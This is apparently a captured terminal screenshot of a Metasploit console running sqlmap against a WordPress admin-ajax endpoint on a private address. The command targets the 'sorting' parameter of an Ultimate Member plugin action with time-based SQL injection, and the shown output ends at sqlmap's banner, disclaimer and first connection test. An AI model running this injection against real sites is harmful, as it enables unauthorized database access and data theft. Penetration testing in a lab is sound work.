 msf5 exploit(linux/samba/is_known_pipename) > sqlmap -u http://172.25.0.7/w
p-admin/admin-ajax.php --method POST --data "action=um_get_members&nonce=ec
20c5bc8f&directory_id=b9238&sorting=user_login" --dbms mysql --technique=T
-p sorting
[*] exec: sqlmap -u http://172.25.0.7/wp-admin/admin-ajax.php --method POST
 --data "action=um_get_members&nonce=ec20c5bc8f&directory_id=b9238&sorting=
user_login" --dbms mysql --technique=T -p sorting
{1.4.7#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior m
utual consent is illegal. It is the end user's responsibility to obey all a
pplicable local, state and federal laws. Developers assume no liability and
 are not responsible for any misuse or damage caused by this program
[*] starting @ 02:47:29 /2024-05-23/
[02:47:29] [INFO] testing connection to the target URL